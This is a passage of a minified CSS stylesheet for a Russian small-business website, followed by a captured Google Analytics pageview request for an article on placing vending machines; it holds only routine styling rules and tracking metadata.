rgba(0,1,0,.2);background:#80302b;border:none;position:absolute;left:0;right:0;bottom:0;height:5px;width:100%;z-index:111}.progress-bar__indikator{background-color:#888;height:5px;width:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){#page{display:block}}.top-position{margin-bottom:30px;position:relative}.homepage .top-position{background-color:#3f485a;padding-top:25px;padding-bottom:20px}@media (min-width:768px){.homepage .top-position{padding-top:55px;padding-bottom:30px}}.homepage .top-position .page-title{color:#d0d5dc;margin:0 0 1.125em;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.homepage .top-position .page-title{font-size:30px;margin-bottom:55px}}.bottom-position{margin-top:30px}.top-content-position{margin-bottom:30px}.bottom-content-position{margin-top:30px}.maincontainer{-webkit-box-flex:1;-ms-flex:1;flex:1}.innerpage .maincontainer{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:15px;padding-bottom:15px}@media (min-width:992px){.innerpage .maincontainer{padding:30px 0 30px 30px}}@media (min-width:992px){.content-left,.content-middle{position:relative}.content-left{left:33.3333%}.content-left+.left-sidebar{position:relative;left:-66.6666%}.content-middle{left:25%}.left-sidebar.both-sidebars{left:-50%}}.sidebar{position:relative}@media (max-width:575px){.sidebar{padding-left:0;padding-right:0}}.page-title{color:#3f485a;text-transform:uppercase;font-size:20px;font-weight:700;line-height:1.2;margin:0 0 30px}.page-title .icon{fill:#3f485a;font-size:30px;float:left;margin-right:10px;margin-top:5px}@media (min-width:768px){.page-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:30px}.page-title .icon{margin-top:0}}.blog__description{margin-bottom:30px}.blog__description p{color:#3f485a;font-style:italic;line-height:1.6}.blog__showmore .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);cursor:pointer;font-size:14px;font-weight:700;height:50px;text-transform:uppercase;line-height:36px}.category-item{border-top:1px solid #d0d5dc;padding-top:25px;padding-bottom:25px}.category-item__icon{float:left;border:2px solid #e8e8e8;color:#e8e8e8;font-size:60px;margin-right:20px;height:80px;width:80px}@media (min-width:576px){.category-item__icon{font-size:80px;height:120px;width:120px}}@media (min-width:768px){.category-item__icon{margin-top:4px;margin-right:30px;font-size:120px;height:160px;width:160px}}.category-item__icon a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#e8e8e8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.category-item__icon a:hover{text-decoration:none}@media (min-width:768px){.category-item__right{overflow:hidden}}.category-item__title{font-size:18px;font-weight:700;line-height:1.1;margin-bottom:5px}@media (min-width:576px){.category-item__title{font-size:20px}}@media (min-width:768px){.category-item__title{font-size:24px}}@media (max-width:767px){.category-item__title{overflow:hidden}}.category-item__title a{color:#3f485a}.category-item__title a:hover{color:#ee584f;text-decoration:none}.category-item__descr{color:#3b3b3b;font-size:14px;line-height:1.3}@media (min-width:576px){.category-item__descr{margin-top:15px}}@media (max-width:767px){.category-item__descr{overflow:hidden}}@media (max-width:767px){.category-item__items{clear:both;padding-top:5px}}.category-item__items ul{font-size:16px;font-weight:700}@media (max-width:767px){.category-item__items ul{font-size:14px}}.category-item__items ul li:not(:last-child){margin-bottom:5px}@media (min-width:768px){.category-item__items ul li:not(:last-child){margin-bottom:8px}}.category-item__items ul li a{color:#3f485a;padding-left:12px;position:relative}.category-item__items ul li a:before{background-color:#3f485a;border-radius:50%;content:"";display:block;position:absolute;top:10px;left:0;height:5px;width:5px}.category-item__items ul li a:hover{color:#ee584f;text-decoration:none}.category-item__items ul li a:hover:before{background-color:#ee584f}.category-item__image{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);margin-right:12px;float:left;width:80px}@media (min-width:576px){.category-item__image{margin-right:15px;width:120px}}@media (min-width:768px){.category-item__image{margin-right:30px;width:160px}}.category-item__tags{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:4px;font-size:10px;line-height:1;min-height:18px;overflow:hidden}@media (min-width:576px){.category-item__tags{font-size:12px;margin-bottom:10px;overflow:visible}}.category-item__tags a{background-color:#d0d5dc;color:#3b3b3b;display:block;padding:4px 10px}@media (min-width:576px){.category-item__tags a{margin-bottom:5px}}.category-item__tags a:hover{background-color:#ee584f;color:#fff;text-decoration:none}.category-item__tags a:not(:last-child){margin-right:5px}.category-item__metafields{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px}@media (max-width:1199px){.category-item__metafields{clear:both}}@media (min-width:768px){.category-item__metafields{font-size:14px}}.category-item__metafields>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;text-transform:uppercase}.category-item__metafields>div .icon{font-size:22px;fill:#3f485a;margin-right:5px;vertical-align:middle}@media (min-width:768px){.category-item__metafields>div .icon{margin-right:10px;font-size:40px}}@media (min-width:768px){.posts-list .category-item__right{overflow:visible}}@media (min-width:1200px){.posts-list .category-item__right{overflow:hidden}}@media (max-width:575px){.posts-list .category-item__title{font-size:14px}}.pagination{margin-top:30px}.pagination__list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#777;display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;text-align:center;font-size:14px;text-transform:uppercase}.pagination__list li{margin:0 5px}.pagination__list li a{color:#3f485a;display:block}.pagination__list li a:hover{color:#ee584f;text-decoration:none}.pagination__list li.active a,.pagination__list li.active span{background-color:#3f485a;padding:5px}.single-page__header{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:relative;margin-bottom:30px}@media (max-width:575px){.single-page__header{margin-left:-15px;margin-right:-15px}}.single-page__header .page-title{background-color:rgba(43,54,75,.9);color:#fff;display:block;position:absolute;left:10px;right:10px;bottom:0;margin:0;padding:10px;font-size:13px;text-align:center}@media (min-width:768px){.single-page__header .page-title{left:15px;right:15px;padding:20px;font-size:18px}}@media (min-width:992px){.single-page__header .page-title{left:20px;right:20px;font-size:24px}.single-page__header img {margin: 0 auto;display: block;}}@media (min-width:1200px){.single-page__header .page-title{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);font-size:30px;width:700px}}.single-page__intro{margin-bottom:30px}.single-page__intro p{font-style:italic;font-size:16px;font-weight:500}@media (min-width:768px){.single-page__intro p{font-size:18px}}.single-page__body:not(.hybrid-page__body)>p:first-child{font-style:italic;font-size:16px;font-weight:500;margin-bottom:30px}@media (min-width:768px){.single-page__body:not(.hybrid-page__body)>p:first-child{font-size:18px}}@media (max-width:767px){.single-page__body:not(.hybrid-page__body) img{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}.single-page__body:not(.hybrid-page__body) img.visible{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;margin-top:15px;margin-bottom:15px}}.single-page #toc_container,.single-page .content-post{border-top:1px solid #d0d5dc;border-bottom:1px solid #d0d5dc;color:#3b3b3b;padding-top:15px;padding-bottom:15px;margin-bottom:20px;width:100%!important}@media (min-width:768px){.single-page #toc_container,.single-page .content-post{padding-top:25px;padding-bottom:25px}}@media (min-width:992px){.single-page #toc_container,.single-page .content-post{margin-bottom:30px}}@media (min-width:1200px){.single-page #toc_container,.single-page .content-post{margin-bottom:40px}}.single-page #toc_container .toc_title,.single-page #toc_container__title,.single-page .content-post .toc_title,.single-page .content-post__title{font-size:18px;font-weight:700;margin:0}.single-page #toc_container .toc_toggle,.single-page .content-post .toc_toggle{color:#0245a0;cursor:pointer;font-size:14px;font-weight:400;margin-left:10px}.single-page #toc_container .toc_list,.single-page #toc_container ul,.single-page .content-post .toc_list,.single-page .content-post ul{color:#0245a0;font-size:14px;font-weight:400;margin-top:15px;margin-bottom:0;margin-left:15px;list-style:decimal}@media (min-width:768px){.single-page #toc_container .toc_list,.single-page #toc_container ul,.single-page .content-post .toc_list,.single-page .content-post ul{margin-left:95px;margin-top:25px;margin-bottom:25px}}.single-page #toc_container .toc_list li:not(:last-child),.single-page #toc_container ul li:not(:last-child),.single-page .content-post .toc_list li:not(:last-child),.single-page .content-post ul li:not(:last-child){margin-bottom:10px}.single-page #toc_container .toc_list li a,.single-page #toc_container ul li a,.single-page .content-post .toc_list li a,.single-page .content-post ul li a{color:#0245a0;font-weight:400}.single-page #toc_container .toc_list li a:hover,.single-page #toc_container ul li a:hover,.single-page .content-post .toc_list li a:hover,.single-page .content-post ul li a:hover{color:#ee584f;text-decoration:none}.single-page #toc_container__tag-header,.single-page .content-post__tag-header{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single-page #toc_container__icon,.single-page .content-post__icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#3f485a;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;vertical-align:middle;margin-left:15px;margin-top:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:30px;width:30px;height:30px}@media (max-width:1199px){.single-page #toc_container__icon,.single-page .content-post__icon{opacity:0}}@media (min-width:992px){.single-page #toc_container__icon,.single-page .content-post__icon{margin-top:32px}}.single-page #toc_container__icon .icon,.single-page .content-post__icon .icon{fill:#ee584f;font-size:12px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.single-page .table-plus-minus{color:#363636;font-size:16px;font-weight:500;font-style:italic;min-width:auto}.single-page .table-plus-minus tr td{padding:10px 15px 10px 40px;position:relative;vertical-align:top}.single-page .table-plus-minus tr td:before{content:"";position:absolute;top:15px;left:0}.single-page .table-plus-minus tr td:first-child:before{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px 0;width:20px;height:20px}.single-page .table-plus-minus tr td:last-child:before{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px -88px;width:20px;height:8px}@media (max-width:991px){.single-page .table-plus-minus tr{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-page__related{margin-top:30px}.single-page__comments-title,.single-page__related-title{color:#3f485a;font-size:18px;font-weight:700;text-transform:uppercase;margin-bottom:20px}@media (min-width:992px){.single-page__comments-title,.single-page__related-title{font-size:24px}}.single-page__related-item{position:relative;line-height:1.2}.single-page__related-image{overflow:hidden}@media (max-width:991px){.single-page__related-image{background-color:#2b364b;margin-right:10px;float:left;width:80px}.single-page__related-image img{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);opacity:.5}}.single-page__related-visbl-name{font-size:16px;font-weight:700}.single-page__related-visbl-name a{color:#3f485a}.single-page__related-visbl-name a:hover{color:#ee584f;text-decoration:none}.single-page__related-metafields{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#3b3b3b;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:10px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (max-width:991px){.single-page__related-metafields{margin-bottom:5px}}.single-page__related-metafields-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:7px}.single-page__related-metafields-item .icon{font-size:15px;margin-right:5px}.single-page__related-body{display:none}@media (min-width:992px){.single-page__related-image{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);width:auto}.single-page__related-image img{display:block;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:.5;margin:0 auto}.single-page__related-metafields{background-color:rgba(195,44,34,.75);color:#fff;position:absolute;top:0;left:0;right:0;padding:3px 10px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:30px;z-index:5}.single-page__related-cat{font-size:12px;font-weight:700;margin-bottom:5px}.single-page__related-cat a{color:#fff}.single-page__related-cat a:hover{color:#ee584f;text-decoration:none}.single-page__related-name,.single-page__related-visbl-name{color:#fff;font-size:16px;font-weight:700;line-height:1.1;margin-bottom:5px}.single-page__related-name a,.single-page__related-visbl-name a{color:#fff}.single-page__related-name a:hover,.single-page__related-visbl-name a:hover{color:#ee584f;text-decoration:none}.single-page__related-visbl-name{padding:20px;position:absolute;left:0;right:0;bottom:0;margin:0}.single-page__related-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:absolute;top:0;left:0;right:0;bottom:0;padding:20px;z-index:6}.single-page__related-descr{color:#d0d5dc;font-size:14px;line-height:1.1}.single-page__related .relared-hidden{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateY(100%);transform:translateY(100%);z-index:6}.single-page__related-item{overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}.single-page__related-item:hover{-webkit-box-shadow:0 0 30px 0 rgba(0,1,0,.5);box-shadow:0 0 30px 0 rgba(0,1,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease}.single-page__related-item:hover .single-page__related-visbl-name{/*display:none*/color:#ee584f;}.single-page__related-item:hover .relared-hidden{background-color:rgba(43,54,75,.85);-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}}.single-page__raiting-social{border-top:1px solid #d0d5dc;border-bottom:1px solid #d0d5dc;padding-top:15px;padding-bottom:15px}.single-page__comments{margin-top:30px}.post-ratings{color:#3b3b3b;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.post-ratings{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.post-ratings{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:12px}}.post-ratings .stars{min-width:130px}.wpcalc{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);color:#3b3b3b;padding:20px}.wpcalc__row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpcalc [class^=wpcalc-col-],.wpcalc__row{margin-bottom:10px}.wpcalc .wpcalcresult{font-weight:700}@media (min-width:768px){.wpcalc [class^=wpcalc-col-]{padding-left:15px;padding-right:15px}.wpcalc-col{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.wpcalc-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.wpcalc .jq-selectbox__select{background-color:#d0d5dc;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);line-height:60px;padding-left:20px;padding-right:50px;text-shadow:none;height:60px}.wpcalc .jq-selectbox__trigger{width:50px}.wpcalc .jq-selectbox__select-text{color:#3f485a;font-size:16px;font-weight:700}.wpcalc .jq-selectbox__dropdown{top:60px}.wpcalc .jq-selectbox__dropdown ul li{padding:8px 15px}.wpcalc .jq-selectbox__dropdown ul li:hover{background-color:#3f485a}.wpcalc__lbl{font-size:16px}.wpcalc__val_2col{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpcalc .inputbox,.wpcalc input[type=text]{background-color:#fff;border:none;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);font-size:16px;padding:15px 20px;height:60px;width:100%}.wpcalc__small-txt{font-size:12px}.wpcalc__btn{margin-top:30px}.wpcalc__btn .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);color:#fff;font-size:16px;font-weight:700;height:60px;min-width:255px;text-transform:uppercase}.wpcalc .table{line-height:1.2;text-align:center;font-size:14px;min-width:450px}.wpcalc .table th{vertical-align:middle}.wpcalc .total{font-size:18px}.widget:not(:last-child){margin:0 0 30px}.widget.sticky-top{top:15px}@media (min-width:992px){.widget__left-title{position:relative;padding-left:60px}.widget__left-title .widget__title{position:absolute;top:50%;left:-36px;-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}}@media (min-width:1200px){.widget__left-title{padding-left:100px}.widget__left-title .widget__title{left:-15px}}.widget__title{color:#d0d5dc;font-size:18px;font-weight:700;text-align:center;text-transform:uppercase;padding-bottom:1rem}@media (min-width:576px){.widget__title.fz-24{font-size:24px}}.widget__title_blue-bg{background-color:#3f485a;padding:20px;margin-bottom:5px}.widget__title span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.widget__title span:after,.widget__title span:before{background-color:#d0d5dc;border-radius:50%;content:"";display:block;height:5px;width:5px}.widget__title span:before{margin-right:8px}.widget__title span:after{margin-left:8px}.widget[class*=wt-icon] .widget__title{position:relative}.widget[class*=wt-icon] .widget__title:after,.widget[class*=wt-icon] .widget__title:before{content:"";display:block;position:absolute}.widget[class*=wt-icon] .widget__title:before{background-color:#3f485a;border:1px solid #d0d5dc;left:10px;top:-10px;width:40px;height:40px}.widget[class*=wt-icon] .widget__title:after{left:15px;top:-5px;height:30px;width:30px}.widget.wt-icon_calendar .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-70px 0;width:30px;height:30px}.widget.wt-icon_calc .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-105px -35px;width:30px;height:30px}.widget.wt-icon_articles .widget__title:after{left:17px;background-image:url(../ktovdele-new/images/sprite.png);background-position:0 -89px;width:26px;height:30px}.widget.wt-icon_vk .widget__title:after{top:1px;background-image:url(../ktovdele-new/images/sprite.png);background-position:-31px -89px;width:30px;height:18px}.widget.wt-icon_menu .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-105px 0;width:30px;height:30px}.widget.wt-icon_info .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-70px -54px;width:30px;height:30px}.widget.wt-icon_filter .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-35px -54px;width:30px;height:30px}.widget_blue-bg .widget__title{background-color:#3f485a;padding:20px;margin-bottom:5px}.widget_blue-bg .widget__body{background-color:#3f485a;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding:10px}.widget.gray-400-bg{background-color:#d0d5dc}.widget.gray-400-bg .widget__title{background-color:#2b364b}.widget_gray-400{background-color:#d0d5dc!important;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}.widget_gray-900{background-color:#2b364b!important}.top-position .widget-wrapper{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding:15px;height:100%}.top-position .widget-wrapper .widget,.top-position .widget-wrapper>.row{height:100%}@media (min-width:992px){.top-position .widget-wrapper.bp-wrapper{padding-top:50px}}.sidebar .widget{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}.sidebar .widget__title{background-color:#3f485a;padding:15px 55px;margin-bottom:0;font-size:16px;line-height:1.1}.sidebar .widget__body{padding:20px}.have-arrow{position:relative}.have-arrow:after{content:"";display:block;position:absolute;height:0;width:0}@media (max-width:991px){.have-arrow:after{border-top:15px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;left:50%;bottom:-15px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media (min-width:992px){.have-arrow.arrow-left:after{border-right:15px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media (max-width:991px){.have-arrow.last-wrapper:after{display:none}}.have-arrow.bottom-arrow:after{border-top:15px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;left:50%;bottom:-15px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media (min-width:992px){.have-arrow.nisha-wrapper:after{border-left:15px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent;top:50%;right:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:768px){.widget__filter-nisha{margin-top:35px}}.w_filter{padding:5px}.w_filter__row{max-width:95%;margin:0 auto}.w_filter__row:not(:last-child){margin-bottom:55px}.w_filter__lbl{color:#fefefe;font-size:14px;font-weight:500;display:block;margin:0 -5px 15px}.w_filter__slider{width:95%;margin:0 auto}.w_filter__ruler{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:20px;color:#fefefe;font-size:12px;font-weight:700;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.w_filter__ruler-val:nth-last-child(2){text-align:center}.w_filter__ruler-val:last-child{text-align:right}.w_filter__btn .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);height:50px;text-transform:uppercase;font-size:14px;font-weight:700}.w_categories{padding:15px}.w_categories__list{font-size:14px;font-weight:500;list-style:none;line-height:1.2}@media (min-width:576px){.w_categories__list{font-size:16px}}.w_categories__list li:not(:last-child){margin-bottom:12px}.w_categories__list li a{color:#0245a0}.w_categories__list li a:hover{color:#ee584f;text-decoration:none}.w_categories__list li.active a{color:#ee584f}@media (min-width:768px){.w_categories__nisha .w_categories__list{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}}.popular-post{height:100%}@media (min-width:576px){.popular-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.popular-post__image a{display:block}.popular-post__image a:hover{text-decoration:none}.popular-post__image img{display:block;margin:0 auto}.popular-post__name{background-color:#fff;padding:10px;font-size:16px;font-weight:700;line-height:1.2;text-align:center}@media (min-width:576px){.popular-post__name{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:80px}}.popular-post__name a{color:#2b364b;display:block}.popular-post__name a:hover{color:#ee584f;text-decoration:none}.calendar{position:relative}.calendar:not(:last-child){margin-bottom:15px}.calendar__image{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35)}.calendar__image img{display:block;margin:0 auto;opacity:.5}.calendar__content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;min-width:240px;z-index:10}.calendar__name{color:#fff;font-size:18px;font-weight:700;line-height:1.1;text-transform:uppercase}.calendar__name span{display:block}@media (max-width:767px){.calendar__name .fz-70{font-size:60px}.calendar__name .fz-30{font-size:24px}}.calendar__btn{margin-top:15px}.calendar__btn .btn{text-transform:uppercase;font-size:14px;font-weight:700;line-height:36px;height:50px}.calc-list{font-size:14px;font-weight:500;line-height:1.2}@media (min-width:768px){.calc-list{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}}.calc-list li:not(:last-child){margin-bottom:5px}.calc-list li a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#d0d5dc;display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px;min-height:49px;width:100%}.calc-list li a .icon{margin-right:8px;font-size:27px;fill:#3f485a;min-width:27px}.calc-list li a:hover{background-color:#80302b;text-decoration:none;color:#fff}.calc-list li a:hover .icon{fill:#fff}.l_article:not(:last-child){margin-bottom:18px}.l_article__image img{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);opacity:.5;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.l_article:hover .l_article__image img{opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.l_article__title{font-size:16px;font-weight:700;line-height:1.1;margin-bottom:5px}@media (min-width:576px){.l_article__title{font-size:14px}}.l_article__title a{color:#fff}.l_article__title a:hover{color:#ee584f;text-decoration:none}.l_article__description{color:#d0d5dc;font-size:12px;line-height:1.2}.sb_categories__list{font-size:14px;font-weight:700;text-transform:uppercase}.sb_categories__list li:not(:last-child){margin-bottom:15px}.sb_categories__list li a{color:#2b364b}.sb_categories__list li a .icon{font-size:20px;margin-right:10px;vertical-align:top}.sb_categories__list li a:hover{color:#ee584f;text-decoration:none}.sb_article{display:-webkit-box;display:-ms-flexbox;display:flex}.sb_article:not(:last-child){border-bottom:1px solid #d0d5dc;padding-bottom:10px;margin-bottom:10px}.sb_article__image{margin-right:20px;min-width:65px}.sb_article__image img{display:block;margin:0 auto}.sb_article__title{font-size:14px;font-weight:700;line-height:1.2}.sb_article__title a{color:#3f485a}.sb_article__title a:hover{color:#ee584f;text-decoration:none}@media (max-width:767px){.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeInUp{-webkit-animation-name:b;animation-name:b}@-webkit-keyframes b{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes b{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}}
/*# sourceMappingURL=main.min.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=491260863&t=pageview&_s=1&dl=https%3A%2F%2Fktovdele.ru%2Fmesta-pod-vendingovye-avtomaty.html&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%20%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%20%D0%BC%D0%B5%D1%81%D1%82%D0%BE%20%D0%BF%D0%BE%D0%B4%20%D0%B2%D0%B5%D0%BD%D0%B4%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%B0%D0%BF%D0%BF%D0%B0%D1%80%D0%B0%D1%82%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE&sr=1280x720&vp=1280x720&_u=YGDACUABBAAAACAAI~&jid=156154659&gjid=1745759188&cid=1640324278.1768719105&tid=UA-75142846-1&_gid=602265309.1768719105&_r=1&_slc=1&gtm=45He61e1n71PQN4QQza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495939~115938466~115938468~117041587&z=594383063
body_size: -449
content:
2,cG-EG8V2R1RQ2